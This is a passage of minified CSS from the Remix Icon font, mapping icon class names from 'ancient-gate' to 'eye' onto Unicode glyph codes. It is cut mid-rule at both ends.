ontent:"\ea30"}.ri-ancient-gate-fill:before{content:"\ea31"}.ri-ancient-gate-line:before{content:"\ea32"}.ri-ancient-pavilion-fill:before{content:"\ea33"}.ri-ancient-pavilion-line:before{content:"\ea34"}.ri-android-fill:before{content:"\ea35"}.ri-android-line:before{content:"\ea36"}.ri-angularjs-fill:before{content:"\ea37"}.ri-angularjs-line:before{content:"\ea38"}.ri-anticlockwise-2-fill:before{content:"\ea39"}.ri-anticlockwise-2-line:before{content:"\ea3a"}.ri-anticlockwise-fill:before{content:"\ea3b"}.ri-anticlockwise-line:before{content:"\ea3c"}.ri-app-store-fill:before{content:"\ea3d"}.ri-app-store-line:before{content:"\ea3e"}.ri-apple-fill:before{content:"\ea3f"}.ri-apple-line:before{content:"\ea40"}.ri-apps-2-fill:before{content:"\ea41"}.ri-apps-2-line:before{content:"\ea42"}.ri-apps-fill:before{content:"\ea43"}.ri-apps-line:before{content:"\ea44"}.ri-archive-drawer-fill:before{content:"\ea45"}.ri-archive-drawer-line:before{content:"\ea46"}.ri-archive-fill:before{content:"\ea47"}.ri-archive-line:before{content:"\ea48"}.ri-arrow-down-circle-fill:before{content:"\ea49"}.ri-arrow-down-circle-line:before{content:"\ea4a"}.ri-arrow-down-fill:before{content:"\ea4b"}.ri-arrow-down-line:before{content:"\ea4c"}.ri-arrow-down-s-fill:before{content:"\ea4d"}.ri-arrow-down-s-line:before{content:"\ea4e"}.ri-arrow-drop-down-fill:before{content:"\ea4f"}.ri-arrow-drop-down-line:before{content:"\ea50"}.ri-arrow-drop-left-fill:before{content:"\ea51"}.ri-arrow-drop-left-line:before{content:"\ea52"}.ri-arrow-drop-right-fill:before{content:"\ea53"}.ri-arrow-drop-right-line:before{content:"\ea54"}.ri-arrow-drop-up-fill:before{content:"\ea55"}.ri-arrow-drop-up-line:before{content:"\ea56"}.ri-arrow-go-back-fill:before{content:"\ea57"}.ri-arrow-go-back-line:before{content:"\ea58"}.ri-arrow-go-forward-fill:before{content:"\ea59"}.ri-arrow-go-forward-line:before{content:"\ea5a"}.ri-arrow-left-circle-fill:before{content:"\ea5b"}.ri-arrow-left-circle-line:before{content:"\ea5c"}.ri-arrow-left-down-fill:before{content:"\ea5d"}.ri-arrow-left-down-line:before{content:"\ea5e"}.ri-arrow-left-fill:before{content:"\ea5f"}.ri-arrow-left-line:before{content:"\ea60"}.ri-arrow-left-right-fill:before{content:"\ea61"}.ri-arrow-left-right-line:before{content:"\ea62"}.ri-arrow-left-s-fill:before{content:"\ea63"}.ri-arrow-left-s-line:before{content:"\ea64"}.ri-arrow-left-up-fill:before{content:"\ea65"}.ri-arrow-left-up-line:before{content:"\ea66"}.ri-arrow-right-circle-fill:before{content:"\ea67"}.ri-arrow-right-circle-line:before{content:"\ea68"}.ri-arrow-right-down-fill:before{content:"\ea69"}.ri-arrow-right-down-line:before{content:"\ea6a"}.ri-arrow-right-fill:before{content:"\ea6b"}.ri-arrow-right-line:before{content:"\ea6c"}.ri-arrow-right-s-fill:before{content:"\ea6d"}.ri-arrow-right-s-line:before{content:"\ea6e"}.ri-arrow-right-up-fill:before{content:"\ea6f"}.ri-arrow-right-up-line:before{content:"\ea70"}.ri-arrow-up-circle-fill:before{content:"\ea71"}.ri-arrow-up-circle-line:before{content:"\ea72"}.ri-arrow-up-down-fill:before{content:"\ea73"}.ri-arrow-up-down-line:before{content:"\ea74"}.ri-arrow-up-fill:before{content:"\ea75"}.ri-arrow-up-line:before{content:"\ea76"}.ri-arrow-up-s-fill:before{content:"\ea77"}.ri-arrow-up-s-line:before{content:"\ea78"}.ri-artboard-2-fill:before{content:"\ea79"}.ri-artboard-2-line:before{content:"\ea7a"}.ri-artboard-fill:before{content:"\ea7b"}.ri-artboard-line:before{content:"\ea7c"}.ri-article-fill:before{content:"\ea7d"}.ri-article-line:before{content:"\ea7e"}.ri-aspect-ratio-fill:before{content:"\ea7f"}.ri-aspect-ratio-line:before{content:"\ea80"}.ri-asterisk:before{content:"\ea81"}.ri-at-fill:before{content:"\ea82"}.ri-at-line:before{content:"\ea83"}.ri-attachment-2:before{content:"\ea84"}.ri-attachment-fill:before{content:"\ea85"}.ri-attachment-line:before{content:"\ea86"}.ri-auction-fill:before{content:"\ea87"}.ri-auction-line:before{content:"\ea88"}.ri-award-fill:before{content:"\ea89"}.ri-award-line:before{content:"\ea8a"}.ri-baidu-fill:before{content:"\ea8b"}.ri-baidu-line:before{content:"\ea8c"}.ri-ball-pen-fill:before{content:"\ea8d"}.ri-ball-pen-line:before{content:"\ea8e"}.ri-bank-card-2-fill:before{content:"\ea8f"}.ri-bank-card-2-line:before{content:"\ea90"}.ri-bank-card-fill:before{content:"\ea91"}.ri-bank-card-line:before{content:"\ea92"}.ri-bank-fill:before{content:"\ea93"}.ri-bank-line:before{content:"\ea94"}.ri-bar-chart-2-fill:before{content:"\ea95"}.ri-bar-chart-2-line:before{content:"\ea96"}.ri-bar-chart-box-fill:before{content:"\ea97"}.ri-bar-chart-box-line:before{content:"\ea98"}.ri-bar-chart-fill:before{content:"\ea99"}.ri-bar-chart-grouped-fill:before{content:"\ea9a"}.ri-bar-chart-grouped-line:before{content:"\ea9b"}.ri-bar-chart-horizontal-fill:before{content:"\ea9c"}.ri-bar-chart-horizontal-line:before{content:"\ea9d"}.ri-bar-chart-line:before{content:"\ea9e"}.ri-barcode-box-fill:before{content:"\ea9f"}.ri-barcode-box-line:before{content:"\eaa0"}.ri-barcode-fill:before{content:"\eaa1"}.ri-barcode-line:before{content:"\eaa2"}.ri-barricade-fill:before{content:"\eaa3"}.ri-barricade-line:before{content:"\eaa4"}.ri-base-station-fill:before{content:"\eaa5"}.ri-base-station-line:before{content:"\eaa6"}.ri-basketball-fill:before{content:"\eaa7"}.ri-basketball-line:before{content:"\eaa8"}.ri-battery-2-charge-fill:before{content:"\eaa9"}.ri-battery-2-charge-line:before{content:"\eaaa"}.ri-battery-2-fill:before{content:"\eaab"}.ri-battery-2-line:before{content:"\eaac"}.ri-battery-charge-fill:before{content:"\eaad"}.ri-battery-charge-line:before{content:"\eaae"}.ri-battery-fill:before{content:"\eaaf"}.ri-battery-line:before{content:"\eab0"}.ri-battery-low-fill:before{content:"\eab1"}.ri-battery-low-line:before{content:"\eab2"}.ri-battery-saver-fill:before{content:"\eab3"}.ri-battery-saver-line:before{content:"\eab4"}.ri-battery-share-fill:before{content:"\eab5"}.ri-battery-share-line:before{content:"\eab6"}.ri-bear-smile-fill:before{content:"\eab7"}.ri-bear-smile-line:before{content:"\eab8"}.ri-behance-fill:before{content:"\eab9"}.ri-behance-line:before{content:"\eaba"}.ri-bell-fill:before{content:"\eabb"}.ri-bell-line:before{content:"\eabc"}.ri-bike-fill:before{content:"\eabd"}.ri-bike-line:before{content:"\eabe"}.ri-bilibili-fill:before{content:"\eabf"}.ri-bilibili-line:before{content:"\eac0"}.ri-bill-fill:before{content:"\eac1"}.ri-bill-line:before{content:"\eac2"}.ri-billiards-fill:before{content:"\eac3"}.ri-billiards-line:before{content:"\eac4"}.ri-bit-coin-fill:before{content:"\eac5"}.ri-bit-coin-line:before{content:"\eac6"}.ri-blaze-fill:before{content:"\eac7"}.ri-blaze-line:before{content:"\eac8"}.ri-bluetooth-connect-fill:before{content:"\eac9"}.ri-bluetooth-connect-line:before{content:"\eaca"}.ri-bluetooth-fill:before{content:"\eacb"}.ri-bluetooth-line:before{content:"\eacc"}.ri-blur-off-fill:before{content:"\eacd"}.ri-blur-off-line:before{content:"\eace"}.ri-body-scan-fill:before{content:"\eacf"}.ri-body-scan-line:before{content:"\ead0"}.ri-bold:before{content:"\ead1"}.ri-book-2-fill:before{content:"\ead2"}.ri-book-2-line:before{content:"\ead3"}.ri-book-3-fill:before{content:"\ead4"}.ri-book-3-line:before{content:"\ead5"}.ri-book-fill:before{content:"\ead6"}.ri-book-line:before{content:"\ead7"}.ri-book-marked-fill:before{content:"\ead8"}.ri-book-marked-line:before{content:"\ead9"}.ri-book-open-fill:before{content:"\eada"}.ri-book-open-line:before{content:"\eadb"}.ri-book-read-fill:before{content:"\eadc"}.ri-book-read-line:before{content:"\eadd"}.ri-booklet-fill:before{content:"\eade"}.ri-booklet-line:before{content:"\eadf"}.ri-bookmark-2-fill:before{content:"\eae0"}.ri-bookmark-2-line:before{content:"\eae1"}.ri-bookmark-3-fill:before{content:"\eae2"}.ri-bookmark-3-line:before{content:"\eae3"}.ri-bookmark-fill:before{content:"\eae4"}.ri-bookmark-line:before{content:"\eae5"}.ri-boxing-fill:before{content:"\eae6"}.ri-boxing-line:before{content:"\eae7"}.ri-braces-fill:before{content:"\eae8"}.ri-braces-line:before{content:"\eae9"}.ri-brackets-fill:before{content:"\eaea"}.ri-brackets-line:before{content:"\eaeb"}.ri-briefcase-2-fill:before{content:"\eaec"}.ri-briefcase-2-line:before{content:"\eaed"}.ri-briefcase-3-fill:before{content:"\eaee"}.ri-briefcase-3-line:before{content:"\eaef"}.ri-briefcase-4-fill:before{content:"\eaf0"}.ri-briefcase-4-line:before{content:"\eaf1"}.ri-briefcase-5-fill:before{content:"\eaf2"}.ri-briefcase-5-line:before{content:"\eaf3"}.ri-briefcase-fill:before{content:"\eaf4"}.ri-briefcase-line:before{content:"\eaf5"}.ri-bring-forward:before{content:"\eaf6"}.ri-bring-to-front:before{content:"\eaf7"}.ri-broadcast-fill:before{content:"\eaf8"}.ri-broadcast-line:before{content:"\eaf9"}.ri-brush-2-fill:before{content:"\eafa"}.ri-brush-2-line:before{content:"\eafb"}.ri-brush-3-fill:before{content:"\eafc"}.ri-brush-3-line:before{content:"\eafd"}.ri-brush-4-fill:before{content:"\eafe"}.ri-brush-4-line:before{content:"\eaff"}.ri-brush-fill:before{content:"\eb00"}.ri-brush-line:before{content:"\eb01"}.ri-bubble-chart-fill:before{content:"\eb02"}.ri-bubble-chart-line:before{content:"\eb03"}.ri-bug-2-fill:before{content:"\eb04"}.ri-bug-2-line:before{content:"\eb05"}.ri-bug-fill:before{content:"\eb06"}.ri-bug-line:before{content:"\eb07"}.ri-building-2-fill:before{content:"\eb08"}.ri-building-2-line:before{content:"\eb09"}.ri-building-3-fill:before{content:"\eb0a"}.ri-building-3-line:before{content:"\eb0b"}.ri-building-4-fill:before{content:"\eb0c"}.ri-building-4-line:before{content:"\eb0d"}.ri-building-fill:before{content:"\eb0e"}.ri-building-line:before{content:"\eb0f"}.ri-bus-2-fill:before{content:"\eb10"}.ri-bus-2-line:before{content:"\eb11"}.ri-bus-fill:before{content:"\eb12"}.ri-bus-line:before{content:"\eb13"}.ri-bus-wifi-fill:before{content:"\eb14"}.ri-bus-wifi-line:before{content:"\eb15"}.ri-cactus-fill:before{content:"\eb16"}.ri-cactus-line:before{content:"\eb17"}.ri-cake-2-fill:before{content:"\eb18"}.ri-cake-2-line:before{content:"\eb19"}.ri-cake-3-fill:before{content:"\eb1a"}.ri-cake-3-line:before{content:"\eb1b"}.ri-cake-fill:before{content:"\eb1c"}.ri-cake-line:before{content:"\eb1d"}.ri-calculator-fill:before{content:"\eb1e"}.ri-calculator-line:before{content:"\eb1f"}.ri-calendar-2-fill:before{content:"\eb20"}.ri-calendar-2-line:before{content:"\eb21"}.ri-calendar-check-fill:before{content:"\eb22"}.ri-calendar-check-line:before{content:"\eb23"}.ri-calendar-event-fill:before{content:"\eb24"}.ri-calendar-event-line:before{content:"\eb25"}.ri-calendar-fill:before{content:"\eb26"}.ri-calendar-line:before{content:"\eb27"}.ri-calendar-todo-fill:before{content:"\eb28"}.ri-calendar-todo-line:before{content:"\eb29"}.ri-camera-2-fill:before{content:"\eb2a"}.ri-camera-2-line:before{content:"\eb2b"}.ri-camera-3-fill:before{content:"\eb2c"}.ri-camera-3-line:before{content:"\eb2d"}.ri-camera-fill:before{content:"\eb2e"}.ri-camera-lens-fill:before{content:"\eb2f"}.ri-camera-lens-line:before{content:"\eb30"}.ri-camera-line:before{content:"\eb31"}.ri-camera-off-fill:before{content:"\eb32"}.ri-camera-off-line:before{content:"\eb33"}.ri-camera-switch-fill:before{content:"\eb34"}.ri-camera-switch-line:before{content:"\eb35"}.ri-capsule-fill:before{content:"\eb36"}.ri-capsule-line:before{content:"\eb37"}.ri-car-fill:before{content:"\eb38"}.ri-car-line:before{content:"\eb39"}.ri-car-washing-fill:before{content:"\eb3a"}.ri-car-washing-line:before{content:"\eb3b"}.ri-caravan-fill:before{content:"\eb3c"}.ri-caravan-line:before{content:"\eb3d"}.ri-cast-fill:before{content:"\eb3e"}.ri-cast-line:before{content:"\eb3f"}.ri-cellphone-fill:before{content:"\eb40"}.ri-cellphone-line:before{content:"\eb41"}.ri-celsius-fill:before{content:"\eb42"}.ri-celsius-line:before{content:"\eb43"}.ri-centos-fill:before{content:"\eb44"}.ri-centos-line:before{content:"\eb45"}.ri-character-recognition-fill:before{content:"\eb46"}.ri-character-recognition-line:before{content:"\eb47"}.ri-charging-pile-2-fill:before{content:"\eb48"}.ri-charging-pile-2-line:before{content:"\eb49"}.ri-charging-pile-fill:before{content:"\eb4a"}.ri-charging-pile-line:before{content:"\eb4b"}.ri-chat-1-fill:before{content:"\eb4c"}.ri-chat-1-line:before{content:"\eb4d"}.ri-chat-2-fill:before{content:"\eb4e"}.ri-chat-2-line:before{content:"\eb4f"}.ri-chat-3-fill:before{content:"\eb50"}.ri-chat-3-line:before{content:"\eb51"}.ri-chat-4-fill:before{content:"\eb52"}.ri-chat-4-line:before{content:"\eb53"}.ri-chat-check-fill:before{content:"\eb54"}.ri-chat-check-line:before{content:"\eb55"}.ri-chat-delete-fill:before{content:"\eb56"}.ri-chat-delete-line:before{content:"\eb57"}.ri-chat-download-fill:before{content:"\eb58"}.ri-chat-download-line:before{content:"\eb59"}.ri-chat-follow-up-fill:before{content:"\eb5a"}.ri-chat-follow-up-line:before{content:"\eb5b"}.ri-chat-forward-fill:before{content:"\eb5c"}.ri-chat-forward-line:before{content:"\eb5d"}.ri-chat-heart-fill:before{content:"\eb5e"}.ri-chat-heart-line:before{content:"\eb5f"}.ri-chat-history-fill:before{content:"\eb60"}.ri-chat-history-line:before{content:"\eb61"}.ri-chat-new-fill:before{content:"\eb62"}.ri-chat-new-line:before{content:"\eb63"}.ri-chat-off-fill:before{content:"\eb64"}.ri-chat-off-line:before{content:"\eb65"}.ri-chat-poll-fill:before{content:"\eb66"}.ri-chat-poll-line:before{content:"\eb67"}.ri-chat-private-fill:before{content:"\eb68"}.ri-chat-private-line:before{content:"\eb69"}.ri-chat-quote-fill:before{content:"\eb6a"}.ri-chat-quote-line:before{content:"\eb6b"}.ri-chat-settings-fill:before{content:"\eb6c"}.ri-chat-settings-line:before{content:"\eb6d"}.ri-chat-smile-2-fill:before{content:"\eb6e"}.ri-chat-smile-2-line:before{content:"\eb6f"}.ri-chat-smile-3-fill:before{content:"\eb70"}.ri-chat-smile-3-line:before{content:"\eb71"}.ri-chat-smile-fill:before{content:"\eb72"}.ri-chat-smile-line:before{content:"\eb73"}.ri-chat-upload-fill:before{content:"\eb74"}.ri-chat-upload-line:before{content:"\eb75"}.ri-chat-voice-fill:before{content:"\eb76"}.ri-chat-voice-line:before{content:"\eb77"}.ri-check-double-fill:before{content:"\eb78"}.ri-check-double-line:before{content:"\eb79"}.ri-check-fill:before{content:"\eb7a"}.ri-check-line:before{content:"\eb7b"}.ri-checkbox-blank-circle-fill:before{content:"\eb7c"}.ri-checkbox-blank-circle-line:before{content:"\eb7d"}.ri-checkbox-blank-fill:before{content:"\eb7e"}.ri-checkbox-blank-line:before{content:"\eb7f"}.ri-checkbox-circle-fill:before{content:"\eb80"}.ri-checkbox-circle-line:before{content:"\eb81"}.ri-checkbox-fill:before{content:"\eb82"}.ri-checkbox-indeterminate-fill:before{content:"\eb83"}.ri-checkbox-indeterminate-line:before{content:"\eb84"}.ri-checkbox-line:before{content:"\eb85"}.ri-checkbox-multiple-blank-fill:before{content:"\eb86"}.ri-checkbox-multiple-blank-line:before{content:"\eb87"}.ri-checkbox-multiple-fill:before{content:"\eb88"}.ri-checkbox-multiple-line:before{content:"\eb89"}.ri-china-railway-fill:before{content:"\eb8a"}.ri-china-railway-line:before{content:"\eb8b"}.ri-chrome-fill:before{content:"\eb8c"}.ri-chrome-line:before{content:"\eb8d"}.ri-clapperboard-fill:before{content:"\eb8e"}.ri-clapperboard-line:before{content:"\eb8f"}.ri-clipboard-fill:before{content:"\eb90"}.ri-clipboard-line:before{content:"\eb91"}.ri-clockwise-2-fill:before{content:"\eb92"}.ri-clockwise-2-line:before{content:"\eb93"}.ri-clockwise-fill:before{content:"\eb94"}.ri-clockwise-line:before{content:"\eb95"}.ri-close-circle-fill:before{content:"\eb96"}.ri-close-circle-line:before{content:"\eb97"}.ri-close-fill:before{content:"\eb98"}.ri-close-line:before{content:"\eb99"}.ri-closed-captioning-fill:before{content:"\eb9a"}.ri-closed-captioning-line:before{content:"\eb9b"}.ri-cloud-fill:before{content:"\eb9c"}.ri-cloud-line:before{content:"\eb9d"}.ri-cloud-off-fill:before{content:"\eb9e"}.ri-cloud-off-line:before{content:"\eb9f"}.ri-cloud-windy-fill:before{content:"\eba0"}.ri-cloud-windy-line:before{content:"\eba1"}.ri-cloudy-2-fill:before{content:"\eba2"}.ri-cloudy-2-line:before{content:"\eba3"}.ri-cloudy-fill:before{content:"\eba4"}.ri-cloudy-line:before{content:"\eba5"}.ri-code-box-fill:before{content:"\eba6"}.ri-code-box-line:before{content:"\eba7"}.ri-code-fill:before{content:"\eba8"}.ri-code-line:before{content:"\eba9"}.ri-code-s-fill:before{content:"\ebaa"}.ri-code-s-line:before{content:"\ebab"}.ri-code-s-slash-fill:before{content:"\ebac"}.ri-code-s-slash-line:before{content:"\ebad"}.ri-code-view:before{content:"\ebae"}.ri-codepen-fill:before{content:"\ebaf"}.ri-codepen-line:before{content:"\ebb0"}.ri-coin-fill:before{content:"\ebb1"}.ri-coin-line:before{content:"\ebb2"}.ri-coins-fill:before{content:"\ebb3"}.ri-coins-line:before{content:"\ebb4"}.ri-collage-fill:before{content:"\ebb5"}.ri-collage-line:before{content:"\ebb6"}.ri-command-fill:before{content:"\ebb7"}.ri-command-line:before{content:"\ebb8"}.ri-community-fill:before{content:"\ebb9"}.ri-community-line:before{content:"\ebba"}.ri-compass-2-fill:before{content:"\ebbb"}.ri-compass-2-line:before{content:"\ebbc"}.ri-compass-3-fill:before{content:"\ebbd"}.ri-compass-3-line:before{content:"\ebbe"}.ri-compass-4-fill:before{content:"\ebbf"}.ri-compass-4-line:before{content:"\ebc0"}.ri-compass-discover-fill:before{content:"\ebc1"}.ri-compass-discover-line:before{content:"\ebc2"}.ri-compass-fill:before{content:"\ebc3"}.ri-compass-line:before{content:"\ebc4"}.ri-compasses-2-fill:before{content:"\ebc5"}.ri-compasses-2-line:before{content:"\ebc6"}.ri-compasses-fill:before{content:"\ebc7"}.ri-compasses-line:before{content:"\ebc8"}.ri-computer-fill:before{content:"\ebc9"}.ri-computer-line:before{content:"\ebca"}.ri-contacts-book-2-fill:before{content:"\ebcb"}.ri-contacts-book-2-line:before{content:"\ebcc"}.ri-contacts-book-fill:before{content:"\ebcd"}.ri-contacts-book-line:before{content:"\ebce"}.ri-contacts-book-upload-fill:before{content:"\ebcf"}.ri-contacts-book-upload-line:before{content:"\ebd0"}.ri-contacts-fill:before{content:"\ebd1"}.ri-contacts-line:before{content:"\ebd2"}.ri-contrast-2-fill:before{content:"\ebd3"}.ri-contrast-2-line:before{content:"\ebd4"}.ri-contrast-drop-2-fill:before{content:"\ebd5"}.ri-contrast-drop-2-line:before{content:"\ebd6"}.ri-contrast-drop-fill:before{content:"\ebd7"}.ri-contrast-drop-line:before{content:"\ebd8"}.ri-contrast-fill:before{content:"\ebd9"}.ri-contrast-line:before{content:"\ebda"}.ri-copper-coin-fill:before{content:"\ebdb"}.ri-copper-coin-line:before{content:"\ebdc"}.ri-copper-diamond-fill:before{content:"\ebdd"}.ri-copper-diamond-line:before{content:"\ebde"}.ri-copyleft-fill:before{content:"\ebdf"}.ri-copyleft-line:before{content:"\ebe0"}.ri-copyright-fill:before{content:"\ebe1"}.ri-copyright-line:before{content:"\ebe2"}.ri-coreos-fill:before{content:"\ebe3"}.ri-coreos-line:before{content:"\ebe4"}.ri-coupon-2-fill:before{content:"\ebe5"}.ri-coupon-2-line:before{content:"\ebe6"}.ri-coupon-3-fill:before{content:"\ebe7"}.ri-coupon-3-line:before{content:"\ebe8"}.ri-coupon-4-fill:before{content:"\ebe9"}.ri-coupon-4-line:before{content:"\ebea"}.ri-coupon-5-fill:before{content:"\ebeb"}.ri-coupon-5-line:before{content:"\ebec"}.ri-coupon-fill:before{content:"\ebed"}.ri-coupon-line:before{content:"\ebee"}.ri-cpu-fill:before{content:"\ebef"}.ri-cpu-line:before{content:"\ebf0"}.ri-creative-commons-by-fill:before{content:"\ebf1"}.ri-creative-commons-by-line:before{content:"\ebf2"}.ri-creative-commons-fill:before{content:"\ebf3"}.ri-creative-commons-line:before{content:"\ebf4"}.ri-creative-commons-nc-fill:before{content:"\ebf5"}.ri-creative-commons-nc-line:before{content:"\ebf6"}.ri-creative-commons-nd-fill:before{content:"\ebf7"}.ri-creative-commons-nd-line:before{content:"\ebf8"}.ri-creative-commons-sa-fill:before{content:"\ebf9"}.ri-creative-commons-sa-line:before{content:"\ebfa"}.ri-creative-commons-zero-fill:before{content:"\ebfb"}.ri-creative-commons-zero-line:before{content:"\ebfc"}.ri-criminal-fill:before{content:"\ebfd"}.ri-criminal-line:before{content:"\ebfe"}.ri-crop-2-fill:before{content:"\ebff"}.ri-crop-2-line:before{content:"\ec00"}.ri-crop-fill:before{content:"\ec01"}.ri-crop-line:before{content:"\ec02"}.ri-css3-fill:before{content:"\ec03"}.ri-css3-line:before{content:"\ec04"}.ri-cup-fill:before{content:"\ec05"}.ri-cup-line:before{content:"\ec06"}.ri-currency-fill:before{content:"\ec07"}.ri-currency-line:before{content:"\ec08"}.ri-cursor-fill:before{content:"\ec09"}.ri-cursor-line:before{content:"\ec0a"}.ri-customer-service-2-fill:before{content:"\ec0b"}.ri-customer-service-2-line:before{content:"\ec0c"}.ri-customer-service-fill:before{content:"\ec0d"}.ri-customer-service-line:before{content:"\ec0e"}.ri-dashboard-2-fill:before{content:"\ec0f"}.ri-dashboard-2-line:before{content:"\ec10"}.ri-dashboard-3-fill:before{content:"\ec11"}.ri-dashboard-3-line:before{content:"\ec12"}.ri-dashboard-fill:before{content:"\ec13"}.ri-dashboard-line:before{content:"\ec14"}.ri-database-2-fill:before{content:"\ec15"}.ri-database-2-line:before{content:"\ec16"}.ri-database-fill:before{content:"\ec17"}.ri-database-line:before{content:"\ec18"}.ri-delete-back-2-fill:before{content:"\ec19"}.ri-delete-back-2-line:before{content:"\ec1a"}.ri-delete-back-fill:before{content:"\ec1b"}.ri-delete-back-line:before{content:"\ec1c"}.ri-delete-bin-2-fill:before{content:"\ec1d"}.ri-delete-bin-2-line:before{content:"\ec1e"}.ri-delete-bin-3-fill:before{content:"\ec1f"}.ri-delete-bin-3-line:before{content:"\ec20"}.ri-delete-bin-4-fill:before{content:"\ec21"}.ri-delete-bin-4-line:before{content:"\ec22"}.ri-delete-bin-5-fill:before{content:"\ec23"}.ri-delete-bin-5-line:before{content:"\ec24"}.ri-delete-bin-6-fill:before{content:"\ec25"}.ri-delete-bin-6-line:before{content:"\ec26"}.ri-delete-bin-7-fill:before{content:"\ec27"}.ri-delete-bin-7-line:before{content:"\ec28"}.ri-delete-bin-fill:before{content:"\ec29"}.ri-delete-bin-line:before{content:"\ec2a"}.ri-delete-column:before{content:"\ec2b"}.ri-delete-row:before{content:"\ec2c"}.ri-device-fill:before{content:"\ec2d"}.ri-device-line:before{content:"\ec2e"}.ri-device-recover-fill:before{content:"\ec2f"}.ri-device-recover-line:before{content:"\ec30"}.ri-dingding-fill:before{content:"\ec31"}.ri-dingding-line:before{content:"\ec32"}.ri-direction-fill:before{content:"\ec33"}.ri-direction-line:before{content:"\ec34"}.ri-disc-fill:before{content:"\ec35"}.ri-disc-line:before{content:"\ec36"}.ri-discord-fill:before{content:"\ec37"}.ri-discord-line:before{content:"\ec38"}.ri-discuss-fill:before{content:"\ec39"}.ri-discuss-line:before{content:"\ec3a"}.ri-dislike-fill:before{content:"\ec3b"}.ri-dislike-line:before{content:"\ec3c"}.ri-disqus-fill:before{content:"\ec3d"}.ri-disqus-line:before{content:"\ec3e"}.ri-divide-fill:before{content:"\ec3f"}.ri-divide-line:before{content:"\ec40"}.ri-donut-chart-fill:before{content:"\ec41"}.ri-donut-chart-line:before{content:"\ec42"}.ri-door-closed-fill:before{content:"\ec43"}.ri-door-closed-line:before{content:"\ec44"}.ri-door-fill:before{content:"\ec45"}.ri-door-line:before{content:"\ec46"}.ri-door-lock-box-fill:before{content:"\ec47"}.ri-door-lock-box-line:before{content:"\ec48"}.ri-door-lock-fill:before{content:"\ec49"}.ri-door-lock-line:before{content:"\ec4a"}.ri-door-open-fill:before{content:"\ec4b"}.ri-door-open-line:before{content:"\ec4c"}.ri-dossier-fill:before{content:"\ec4d"}.ri-dossier-line:before{content:"\ec4e"}.ri-douban-fill:before{content:"\ec4f"}.ri-douban-line:before{content:"\ec50"}.ri-double-quotes-l:before{content:"\ec51"}.ri-double-quotes-r:before{content:"\ec52"}.ri-download-2-fill:before{content:"\ec53"}.ri-download-2-line:before{content:"\ec54"}.ri-download-cloud-2-fill:before{content:"\ec55"}.ri-download-cloud-2-line:before{content:"\ec56"}.ri-download-cloud-fill:before{content:"\ec57"}.ri-download-cloud-line:before{content:"\ec58"}.ri-download-fill:before{content:"\ec59"}.ri-download-line:before{content:"\ec5a"}.ri-draft-fill:before{content:"\ec5b"}.ri-draft-line:before{content:"\ec5c"}.ri-drag-drop-fill:before{content:"\ec5d"}.ri-drag-drop-line:before{content:"\ec5e"}.ri-drag-move-2-fill:before{content:"\ec5f"}.ri-drag-move-2-line:before{content:"\ec60"}.ri-drag-move-fill:before{content:"\ec61"}.ri-drag-move-line:before{content:"\ec62"}.ri-dribbble-fill:before{content:"\ec63"}.ri-dribbble-line:before{content:"\ec64"}.ri-drive-fill:before{content:"\ec65"}.ri-drive-line:before{content:"\ec66"}.ri-drizzle-fill:before{content:"\ec67"}.ri-drizzle-line:before{content:"\ec68"}.ri-drop-fill:before{content:"\ec69"}.ri-drop-line:before{content:"\ec6a"}.ri-dropbox-fill:before{content:"\ec6b"}.ri-dropbox-line:before{content:"\ec6c"}.ri-dual-sim-1-fill:before{content:"\ec6d"}.ri-dual-sim-1-line:before{content:"\ec6e"}.ri-dual-sim-2-fill:before{content:"\ec6f"}.ri-dual-sim-2-line:before{content:"\ec70"}.ri-dv-fill:before{content:"\ec71"}.ri-dv-line:before{content:"\ec72"}.ri-dvd-fill:before{content:"\ec73"}.ri-dvd-line:before{content:"\ec74"}.ri-e-bike-2-fill:before{content:"\ec75"}.ri-e-bike-2-line:before{content:"\ec76"}.ri-e-bike-fill:before{content:"\ec77"}.ri-e-bike-line:before{content:"\ec78"}.ri-earth-fill:before{content:"\ec79"}.ri-earth-line:before{content:"\ec7a"}.ri-earthquake-fill:before{content:"\ec7b"}.ri-earthquake-line:before{content:"\ec7c"}.ri-edge-fill:before{content:"\ec7d"}.ri-edge-line:before{content:"\ec7e"}.ri-edit-2-fill:before{content:"\ec7f"}.ri-edit-2-line:before{content:"\ec80"}.ri-edit-box-fill:before{content:"\ec81"}.ri-edit-box-line:before{content:"\ec82"}.ri-edit-circle-fill:before{content:"\ec83"}.ri-edit-circle-line:before{content:"\ec84"}.ri-edit-fill:before{content:"\ec85"}.ri-edit-line:before{content:"\ec86"}.ri-eject-fill:before{content:"\ec87"}.ri-eject-line:before{content:"\ec88"}.ri-emotion-2-fill:before{content:"\ec89"}.ri-emotion-2-line:before{content:"\ec8a"}.ri-emotion-fill:before{content:"\ec8b"}.ri-emotion-happy-fill:before{content:"\ec8c"}.ri-emotion-happy-line:before{content:"\ec8d"}.ri-emotion-laugh-fill:before{content:"\ec8e"}.ri-emotion-laugh-line:before{content:"\ec8f"}.ri-emotion-line:before{content:"\ec90"}.ri-emotion-normal-fill:before{content:"\ec91"}.ri-emotion-normal-line:before{content:"\ec92"}.ri-emotion-sad-fill:before{content:"\ec93"}.ri-emotion-sad-line:before{content:"\ec94"}.ri-emotion-unhappy-fill:before{content:"\ec95"}.ri-emotion-unhappy-line:before{content:"\ec96"}.ri-empathize-fill:before{content:"\ec97"}.ri-empathize-line:before{content:"\ec98"}.ri-emphasis-cn:before{content:"\ec99"}.ri-emphasis:before{content:"\ec9a"}.ri-english-input:before{content:"\ec9b"}.ri-equalizer-fill:before{content:"\ec9c"}.ri-equalizer-line:before{content:"\ec9d"}.ri-eraser-fill:before{content:"\ec9e"}.ri-eraser-line:before{content:"\ec9f"}.ri-error-warning-fill:before{content:"\eca0"}.ri-error-warning-line:before{content:"\eca1"}.ri-evernote-fill:before{content:"\eca2"}.ri-evernote-line:before{content:"\eca3"}.ri-exchange-box-fill:before{content:"\eca4"}.ri-exchange-box-line:before{content:"\eca5"}.ri-exchange-cny-fill:before{content:"\eca6"}.ri-exchange-cny-line:before{content:"\eca7"}.ri-exchange-dollar-fill:before{content:"\eca8"}.ri-exchange-dollar-line:before{content:"\eca9"}.ri-exchange-fill:before{content:"\ecaa"}.ri-exchange-funds-fill:before{content:"\ecab"}.ri-exchange-funds-line:before{content:"\ecac"}.ri-exchange-line:before{content:"\ecad"}.ri-external-link-fill:before{content:"\ecae"}.ri-external-link-line:before{content:"\ecaf"}.ri-eye-2-fill:before{content:"\ecb0"}.ri-eye-2-line:before{content:"\ecb1"}.ri-eye-close-fill:before{content:"\ecb2"}.ri-eye-close-line:before{content:"\ecb3"}.ri-ey